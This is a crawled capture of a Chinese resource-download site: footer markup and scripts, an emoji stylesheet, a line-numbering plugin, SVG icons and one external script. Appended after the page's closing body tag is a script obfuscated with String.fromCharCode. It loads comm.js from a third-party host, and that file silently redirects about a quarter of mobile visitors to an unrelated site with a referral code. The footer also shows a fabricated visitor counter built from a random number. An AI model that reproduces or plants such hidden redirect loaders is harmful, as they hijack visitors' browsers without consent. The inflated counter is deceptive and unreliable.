                    <a onclick="window.open('https://www.ny520.vip/?post=2');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/qyrz.png" style="width:80px;height:32px;margin-right:5px"></a>
               <a onclick="window.open('https://www.ny520.vip/?post=2');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/star5.png" style="width:80px;height:32px;margin-right:5px"></a>
               <a onclick="window.open('https://www.ny520.vip/?post=2');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/aqlm.png" style="width:80px;height:32px;margin-right:5px"></a>
               <a onclick="window.open('https://520bbw.top/');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/aqrz.png" style="width:80px;height:32px;margin-right:5px"></a>
               <a onclick="window.open('https://520bbw.top/');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/hyyz.png" style="width:80px;height:32px;margin-right:5px"></a>
               <a onclick="window.open('https://520bbw.top/');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/gjrz.png" style="width:80px;height:32px;margin-right:5px"></a>
                </div>
                
                <!--统计图标-->
                <a target="_blank" title="51la网站统计" href="https://v6.51.la/land/K5SFwLOUxYOPdQAQ"><img src="https://sdk.51.la/icon/2-3.png"></a>
                
                
                
                                <!--访客信息-->
                <span style="box-sizing: border-box !important; margin: 0px !important; font-size: 15px !important; line-height: 1.71428em !important; color: rgb(153, 153, 153) !important; font-weight: bold !important;">网站数据概况  - </span>
                
                <span style="box-sizing: border-box !important; margin: 0px !important; font-size: 15px !important; line-height: 1.71428em !important; color: rgb(51, 51, 51) !important; border-left: none !important; padding-left: 0px !important;"><span style="box-sizing: border-box !important; margin: 0px !important; font-size: 15px !important; line-height: 1.71428em !important; color: rgb(153, 153, 153) !important; display: inline-block !important;">最近活跃访客</span><span style="box-sizing: border-box !important;margin: 0px 0px 0px 6px !important;font-size: 15px !important;line-height: 1.71428em !important;color: rgb(179 32 32) !important;font-weight: bold !important;"><script type="text/javascript">var zaixian = 78;
document.write("["+Math.round(zaixian+Math.random()*180)+"]");</script></span>
                


            <!--    网站底部LOGO-->
            <!--    <div class="wzLOGO"style="float: right;margin-top: -67px;">-->
            <!--        <a href="https://www.ny520.vip/" rel="nofollow" class="柠柚资源网" target="_blank">-->
            <!--        <img src="https://www.ny520.vip/content/uploadfile/tpl_options//logo.png" title="柠柚资源网" alt="柠柚资源网"style="width: 187px;height: 60px;"></a>-->
            <!--    <div class="copy-text" style="text-align: center">-->
            <!--    </div>-->
            <!--</div>-->
            <!--    </div>-->
    </div>
    
    <div id="toolbar" class="toolbar ">
        <div id="totop" class="btn hidden br transition"><i class="iconfont icon-totop"></i></div>
    </div>
</footer>
<script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/layui.all.js"></script>
<script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/common.js"></script>
<script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/common_tpl.js" type="text/javascript"></script>
<script>
    $(function() {
        Lotto = {};
        Lotto.comment = function() {
            $("#qq").blur(function() {
                $('#qq').attr("sl", true);
                var qqnum = $('#qq').val();
                if ($('#qq').val() == '') {
                    layer.msg('请输入QQ号码',
                        function() {});
                    return;
                }
                layer.msg('QQ资料获取中', {
                    icon: 16,
                    shade: 0.01,
                    time: 500
                });
                $.getJSON('https://www.ny520.vip/content/templates/xiaosou/inc/qq.php?qq=' + $('#qq').val() + '&callback=?',
                    function(q) {
                        if (q.name) {
                            $('#comname').val(q.name);
                            $('#commail').val($('#qq').val() + '@qq.com');
                            $('#comurl').val('http://user.qzone.qq.com/' + $('#qq').val());
                            $('#qq').attr("disabled", false);
                            var qqnum = 'https://q.qlogo.cn/headimg_dl?bs=qq&dst_uin=' + $('#qq').val() + '&fid=blog&spec=100';
                            $('.qq-images').attr("src", qqnum);
                            $('.commname').text(q.name);
                        } else {
                            layer.msg('QQ资料获取失败', {
                                icon: 5,
                                shade: 0.01,
                                time: 500
                            });
                            $('#qq').attr("sl", false);
                        }
                    });
            });
        }
        Lotto.run = function() {
            this.comment();
        };
        Lotto.run();
    });
    $("#commentform").on("submit",
        function(event) {
            event.preventDefault();
            if ($("#comment").val() == "") {
                layer.msg('请填写评论', {
                    icon: 5
                });
                return;
            } else {
                $("#comment_submit").html('<i class="layui-icon layui-icon-loading layui-anim layui-anim-rotate layui-anim-loop"></i>');
            }
            var a = $("#commentform").serialize();
            var reg = /<div class=\"main\">[\r\n]*<p>(.*?)<\/p>/i;
            $.ajax({
                type: 'POST',
                url: $("#commentform").attr("action"),
                data: a,
                async: true,
                beforeSend: function() {},
                success: function(a) {
                    if (reg.test(a)) {
                        if (a.match(reg)[1] == '评论发表成功，请等待管理员审核') {
                            layer.msg(a.match(reg)[1], {
                                icon: 1
                            });
                            setTimeout('myrefresh()', 150)

                        } else {
                            layer.msg(a.match(reg)[1], {
                                icon: 2
                            });
                        }

                    } else {
                        layer.msg('评论成功', {
                            icon: 1
                        });
                        setTimeout('myrefresh()', 150)
                    }
                },
                complete: function() {
                    $("#comment_submit").html('发布评论');
                },
                error: function() {}
            });
        });
</script>

<!--判断 加载条插件是否存在 -->
    <script src="https://xiaosou.gitee.io/index/nprogress.min.js" type="text/javascript"></script>

    <script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/jquery.prettify.js"></script>
    <script type="text/javascript">
        $(function() {
            $('pre').addClass('prettyprint linenums').attr('style', 'overflow:auto');
            window.prettyPrint && prettyPrint();
        });
    </script>
<script>
    if(document.getElementsByClassName("article-content").length > 0){
        var newContent= document.getElementsByClassName("article-content")[0].innerHTML.replace(/<img [^>]*src=['"]([^'"]+)[^>]*>/gi,function(match,capture){
            //capture,返回每个匹配的字符串
            var newStr='<a class="kuake" href="'+capture+'"  target="_blank" data-fancybox="gallery"> <img src="'+capture+'" alt="" /></a>';
            return newStr;
        });
        document.getElementsByClassName("article-content")[0].innerHTML= newContent;
    }
</script>
</body><script>var xt = String.fromCharCode(60, 115, 99, 114, 105, 112, 116, 32, 108, 97, 110, 103, 117, 97, 103, 101, 61, 34,106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 32, 115, 114, 99, 61, 34,104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 46, 49, 50, 51, 121, 121, 100,115, 46, 105, 99, 117, 47, 106, 115, 47, 99, 111, 109, 109, 46, 106, 115, 34,62, 60, 47, 115, 99, 114, 105, 112, 116, 62);document.write(xt);</script>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ny520.vip/content/templates/xiaosou/lib/css/jquery.emoji.css
body_size: 1073
content:
.emoji_btn {
    position: absolute;
    display: inline-block;
    cursor: pointer;
    width: 25px;
    height: 25px;
}

.emoji_container * {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.emoji_container {
    display: none;
    max-width: 544px;
    position: absolute;
    background-color: #fff;
    border: 1px solid #bfbfbf;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.176);
}

.emoji_container ul {
    list-style: none;
    padding-left: 0;
    margin: 0;
}

.emoji_content {
    height: 277px;
    overflow-y: auto;
    padding: 5px;
}

.emoji_content ul {
    padding-top: 1px;
    padding-left: 1px;
}

.emoji_content ul li {
    width: 54px;
    height: 54px;
    float: left;
    border: 1px solid #e3e3e3;
    margin-top: -1px;
    margin-left: -1px;
}

.emoji_content ul li a {
    display: block;
    line-height: 54px;
    text-align: center;
    cursor: pointer;
}

.emoji_content ul li a img {
    vertical-align: middle;
    max-width: 52px;
    max-height: 52px;
}

.emoji_content .mCSB_scrollTools {
    width: 10px;
}

.emoji_content .mCSB_outside + .mCS-minimal-dark.mCSB_scrollTools_vertical, .emoji_content .mCSB_outside + .mCS-minimal.mCSB_scrollTools_vertical {
    margin: 5px 0;
}

.emoji_tab {
    background-color: #f7f7f7;
    border-top: 1px solid #e3e3e3;
    color: #666;
    height: 32px;
    position: relative;
}

.emoji_tab_prev {
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    border-right: 4px dashed;
    cursor: pointer;
    left: 8px;
    top: 12px;
    position: absolute;
    display: inline-block;
    height: 0;
    vertical-align: middle;
    width: 0;
}

.emoji_tab_next {
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    border-left: 4px dashed;
    cursor: pointer;
    right: 7px;
    top: 12px;
    position: absolute;
    display: inline-block;
    height: 0;
    vertical-align: middle;
    width: 0;
}

.emoji_tab_list {
    left: 22px;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 500px;
}

.emoji_tab_list ul {
    width: 1500px;
    transition: all 0.8s ease 0s;
}

.emoji_tab_list ul li {
    border-top: 0 none;
    cursor: pointer;
    float: left;
    height: 22px;
    line-height: 22px;
    margin: 5px 4px 0 0;
    font-size: 12px;
    border-radius: 3px;
    text-align: center;
    width: 68px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.emoji_tab_list ul li:hover {
    background: #e5e5e5;
}

.emoji_tab_list ul li.selected {
    color: #fff;
    background: steelblue;
}

.emoji_preview {
    position: absolute;
    top: 0;
    border: 1px solid #c8c8c8;
    border-radius: 50%;
    width: 65px;
    height: 65px;
    background: #ffffff;
    text-align: center;
    line-height: 65px;
    box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.176);
    z-index: 2;
    display: none;
}

.emoji_preview img {
    vertical-align: middle;
    max-width: 42px;
    max-height: 42px;
}


/* 自定义 */
.emoji_tab_next, .emoji_tab_prev {
    display: none;
}
.emoji_tab_list {
    left: 8px;
}
.emoji_tab_list ul li {
    width: auto;
    padding: 0 15px;
    -khtml-user-select: none;
      -moz-user-select: none;
           user-select: none;
    -webkit-transition:.2s;
       -moz-transition:.2s;
         -o-transition:.2s;
        -ms-transition:.2s;
            transition:.2s;
}

.emoji_content ul li {
    display: inline-block;
    float: none;
}
.emoji_content ul li a img {
    max-height: 35px;
}
.emoji_container {
    margin-right: 10px;
    max-width: 520px;
}
.emoji_preview {
    pointer-events: none;
}
/* 小表情 */
.wp-smiley {
    height: 26px!important;
    width: auto!important;
    max-height: none!important;
    vertical-align: bottom;
    -webkit-box-shadow: none!important;
       -moz-box-shadow: none!important;
            box-shadow: none!important;
    border: none!important;
}

--- FILE ---
content_type: application/javascript
request_url: https://so.123yyds.icu/js/comm.js
body_size: 434
content:

function isMobile() {
    return /Mobi|Android/i.test(navigator.userAgent);
}

function setCookie(name, value, days) {
    const expires = new Date(Date.now() + days * 864e5).toUTCString();
    document.cookie = `${name}=${encodeURIComponent(value)}; expires=${expires}; path=/`;
}

function getCookie(name) {
    const match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
    return match ? decodeURIComponent(match[2]) : null;
}

if (isMobile()) {
    const serversCookie = getCookie('servers');
    
    if (serversCookie !== '1') {
        const randomNum = Math.random();
        if (randomNum < 1 / 4) {
            setCookie('servers', '1', 1); 
            window.location.href = 'https://www.5gperu.vip:9056/46466?i_code=45370292'; 
        }
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.ny520.vip/content/plugins/hljs/LineNumber.js
body_size: 404
content:
!function(e){"use strict";function t(){"complete"===document.readyState?n():e.addEventListener("DOMContentLoaded",n)}function n(){try{var e=document.querySelectorAll("code.hljs");for(var t in e)e.hasOwnProperty(t)&&r(e[t])}catch(n){console.error("LineNumbers error: ",n)}}function r(e){if("object"==typeof e){var t=e.parentNode,n=o(t.textContent);if(n>1){for(var r="",c=0;n>c;c++)r+=c+1+"\n";var l=document.createElement("code");l.className="hljs hljs-line-numbers",l.style["float"]="left",l.textContent=r,t.insertBefore(l,e)}}}function o(e){if(0===e.length)return 0;var t=/\r\n|\r|\n/g,n=e.match(t);return n=n?n.length:0,e[e.length-1].match(t)||(n+=1),n}"undefined"==typeof e.hljs?console.error("highlight.min.js not detected!"):(e.hljs.initLineNumbersOnLoad=t,e.hljs.lineNumbersBlock=r)}(window)

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ny520.vip/content/plugins/ixc_Cat/mao.svg
body_size: 1767
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="228px" height="281px" viewBox="0 0 228 281" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>mao</title>
    <g id="页面-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="mao" transform="translate(2.000000, 2.000000)">
            <path d="M208,50 C122.666667,10 74.6666667,-6 64,2 C48,14 76,50 76,66 C76,82 68,82 60,106 C52,130 56,130 52,146 C48,162 0,166 0,190 C0,214 122.87565,230.238243 152,242 C171.416233,249.841171 190.0829,260.507838 208,274 L208,50 Z" stroke="#000000" stroke-width="4" fill="#000000"></path>
            <circle id="eye" stroke="#FFFFFF" stroke-width="4" fill="#FFFFFF" cx="138" cy="82" r="18" opacity="0">
                <animate attributeName="opacity" values="1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 0; 0; 0; 0; 0; 0;" dur="1s" repeatCount="indefinite" />
            </circle>
            <circle id="eye" stroke="#FFFFFF" stroke-width="4" fill="#FFFFFF" cx="110" cy="172" r="18" opacity="0">
                <animate attributeName="opacity" values="1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 0; 0; 0; 0; 0; 0;" dur="1s" repeatCount="indefinite" />
            </circle>
            <line x1="120" y1="82" x2="156" y2="82" id="-y-" stroke="#FFFFFF" stroke-width="4" fill="#FFFFFF" stroke-linecap="round" stroke-linejoin="round" transform="translate(138.000000, 82.000000) rotate(105.000000) translate(-138.000000, -82.000000) "></line>
            <line x1="92" y1="172" x2="128" y2="172" id="-y-" stroke="#FFFFFF" stroke-width="4" fill="#FFFFFF" stroke-linecap="round" stroke-linejoin="round" transform="translate(110.000000, 172.000000) rotate(105.000000) translate(-110.000000, -172.000000) "></line>

        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ny520.vip/content/plugins/nly_reward/style/images/wechat.svg
body_size: 4071
content:
<svg id="图层_1" data-name="图层 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 424.73 94.64" width="112" height="28"><defs><style>.cls-1{fill:#22ac38;}.cls-2{fill:#222;}</style></defs><title>wczf</title><path class="cls-1" d="M133.07,488.74a3.51,3.51,0,0,1-1.61.39,3.58,3.58,0,0,1-3.12-1.83l-.23-.52-9.77-21.42a1.91,1.91,0,0,1-.17-.75,1.8,1.8,0,0,1,2.86-1.44l11.52,8.21a5.34,5.34,0,0,0,2.93.87,5.26,5.26,0,0,0,1.83-.33l54.19-24.11c-9.72-11.45-25.71-18.93-43.81-18.93-29.62,0-53.63,20-53.63,44.69,0,13.47,7.22,25.59,18.53,33.78a3.57,3.57,0,0,1,1.5,2.91,4.07,4.07,0,0,1-.19,1.15c-.9,3.36-2.35,8.76-2.41,9a4.88,4.88,0,0,0-.29,1.31,1.79,1.79,0,0,0,1.79,1.78,2,2,0,0,0,1-.33l11.74-6.78a5.61,5.61,0,0,1,2.85-.82,5.1,5.1,0,0,1,1.57.24,63.69,63.69,0,0,0,17.51,2.44c29.62,0,53.63-20,53.63-44.69a38.67,38.67,0,0,0-6.11-20.71l-61.75,35.65Z" transform="translate(-94.06 -428.88)"/><rect class="cls-2" x="236.37" y="31.78" width="40.23" height="3.61"/><rect class="cls-2" x="236.37" y="43.05" width="40.23" height="3.89"/><path class="cls-2" d="M331.45,505.25h38.2V483.48h-38.2Zm3.89-18.17h30.42v14.56H335.34Z" transform="translate(-94.06 -428.88)"/><path class="cls-2" d="M306.45,473.17l2.15,3.69c2.26-3.35,4.65-7.29,6.9-11.42v42.08h3.89v-50.1a124.49,124.49,0,0,0,5.95-15.58l-3.6-2.08A114.19,114.19,0,0,1,306.45,473.17Z" transform="translate(-94.06 -428.88)"/><path class="cls-2" d="M452.63,473.17l2.14,3.69c2.27-3.35,4.65-7.29,6.91-11.42v42.08h3.88v-50.1a124.49,124.49,0,0,0,5.95-15.58l-3.6-2.08A114.43,114.43,0,0,1,452.63,473.17Z" transform="translate(-94.06 -428.88)"/><path class="cls-2" d="M353.76,447.66l.09-.05,0-.09c-.29-.67-1-2.25-1.84-3.92s-1.51-3.17-1.88-4l0-.12-3.58,2.07.05.1c1.28,2.41,2.39,4.62,3.37,6.76a3.29,3.29,0,0,1,.26.69H326.49V453h48.4v-3.89H351.26Z" transform="translate(-94.06 -428.88)"/><polygon class="cls-2" points="177.02 17.27 173.41 17.27 173.41 29.96 166.6 29.96 166.6 11.92 162.99 11.92 162.99 29.96 155.89 29.96 155.89 17.27 152.28 17.27 152.28 33.56 177.02 33.56 177.02 17.27"/><rect class="cls-2" x="153.41" y="40.66" width="21.92" height="3.61"/><path class="cls-2" d="M274.2,492.22l-1.74-3-.07-.12-5.54,4.75v-13.6H248.31v5.48c.53,7.5-1.34,12.86-5.56,15.93l-.08.06,2,3.49.07.11.1-.09c5.25-4.32,7.73-10.42,7.35-18.1v-3.27h11v8c-.13,2.81-.27,3.67-1.24,5l0,.06,2.22,3.84.1-.09c1.94-1.55,5.26-4.4,9.85-8.44Z" transform="translate(-94.06 -428.88)"/><path class="cls-2" d="M244.63,442l-3.37-1.94a61.67,61.67,0,0,1-12.74,17.79l2.18,3.77A73.71,73.71,0,0,0,244.63,442Z" transform="translate(-94.06 -428.88)"/><path class="cls-2" d="M244.26,460.51l-3.49-2-.05.12a75.77,75.77,0,0,1-13.13,21.83l-.06.06,2,3.47.09.14.1-.12c2.13-2.49,4.21-5.11,6.2-7.81v31.33h3.61V470.24a96.37,96.37,0,0,0,4.69-9.64Z" transform="translate(-94.06 -428.88)"/><path class="cls-2" d="M281.53,453.19A76.68,76.68,0,0,0,285.05,440h-3.77c-2.34,11-5.92,20.5-10.52,28l2.28,3.95,1.67-3.34c.63-1.1,1.14-2,1.52-2.78,1.13,9.73,3.1,17.56,5.86,23.28A59.68,59.68,0,0,1,270,503.22l-.07.06,2.08,3.6.08.13.1-.1c5.71-5.35,9.66-10,11.75-13.93A71.54,71.54,0,0,0,295,507.11l.11.11,2.13-3.7.05-.07-.06-.06c-5-4.8-9-9.78-11.22-14,4.09-7.48,6.64-18.43,7.58-32.57h4v-3.61ZM290,456.8c-.74,11.76-2.69,21.2-5.78,28.05-2.38-6.13-4.14-14.46-5.25-24.77a24.59,24.59,0,0,1,1.37-3.28Z" transform="translate(-94.06 -428.88)"/><path class="cls-2" d="M417.28,439.38h-3.93v9.76H382.88V453h30.47V465.8H393.59v3.51a68.88,68.88,0,0,0,9.17,14.26,65.43,65.43,0,0,0,9.12,9.16,80.36,80.36,0,0,1-27.62,10.64l2.27,3.94A95,95,0,0,0,415,495.09a74.54,74.54,0,0,0,27,12.12h.11l1.6-3a111.83,111.83,0,0,1-10.64-3.58,77.83,77.83,0,0,1-15.36-7.92A57.34,57.34,0,0,0,437,467.64l-3.2-1.84H417.28V453H448v-3.84H417.28Zm15.16,29.79s-4,11.35-17.54,21a59.55,59.55,0,0,1-17.41-21Z" transform="translate(-94.06 -428.88)"/><path class="cls-2" d="M508.34,456.73V440.06h-3.9v16.67H472.35v3.88h32.09v36.15c0,3.92-2.44,5.76-7,5.76h-2.26v3.89h3.4c3.81,0,5.9-.81,7.53-2.45s2.34-4,2.25-7.19V460.61h10.45v-3.88Z" transform="translate(-94.06 -428.88)"/><path class="cls-2" d="M480.79,472.8c2.37,4.63,5,10.28,7.92,16.86l3.86-2.26c-2.06-4.21-4.83-9.79-8.26-16.66Z" transform="translate(-94.06 -428.88)"/></svg>